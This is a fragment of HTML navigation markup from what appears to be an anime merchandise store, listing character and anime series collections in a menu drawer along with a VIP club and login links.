                                  </a></li><li><a href="/collections/noelle-silva" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noelle Silva
                                  </a></li><li><a href="/collections/nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nokotan
                                  </a></li><li><a href="/collections/nozomi-tojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nozomi Tojo
                                  </a></li><li><a href="/collections/ochaco-uraraka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ochaco Uraraka
                                  </a></li><li><a href="/collections/origami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Origami
                                  </a></li><li><a href="/collections/orihime-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Orihime Inoue
                                  </a></li><li><a href="/collections/pa-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pa-San
                                  </a></li><li><a href="/collections/perona" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perona
                                  </a></li><li><a href="/collections/power" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Power
                                  </a></li><li><a href="/collections/priestess" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

